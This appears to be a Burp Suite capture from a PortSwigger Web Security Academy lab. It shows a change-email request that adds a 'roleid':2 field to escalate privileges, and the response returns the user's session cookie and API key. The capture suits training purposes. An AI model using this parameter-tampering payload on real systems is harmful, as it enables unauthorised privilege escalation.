 请求
Pretty Raw \n Actions
1 POST /my-account/change-email HTTP/1.1
2 Host: ac6c1f3f1e3105b280e3254b00cb0097.web-security-academy.net
3 Connection: close
4 Content-Length: 39
5 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
8 Content-Type: text/plain;charset=UTF-8
9 Accept: */*
10 Origin: https://ac6c1f3f1e3105b280e3254b00cb0097.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://ac6c1f3f1e3105b280e3254b00cb0097.web-security-academy.net
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Cookie: session=wK4RAUe62sY6wNBAV9fprfjFEwH06oR8
18
19 {
"email":"123@qq.com",
20 "roleid":2
21 }
响应
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 Content-Length: 114
6
7 {
8 "username":"wiener",
9 "email":"123@qq.com",
10 "apikey":"E3fxhfq8d9NHUA6VrPz8AiKqQtjp85kG",
11 "roleid":2
12 }